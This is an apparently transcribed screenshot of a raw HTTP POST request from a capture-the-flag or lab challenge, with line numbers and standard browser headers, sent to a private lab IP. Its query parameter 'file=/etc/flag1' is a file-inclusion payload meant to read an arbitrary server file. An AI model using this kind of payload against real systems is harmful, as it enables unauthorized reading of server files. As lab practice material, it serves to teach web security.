 1 POST /challenges/chall1.php?file=/etc/flag1 HTTP/1.1
Host: 10.10.64.116
2 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0)
3 Gecko/20100101 Firefox/132.0
Accept:
4 text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate, br
6 Connection: keep-alive
7 Upgrade-Insecure-Requests: 1
8 Priority: u=0, i
9
10
11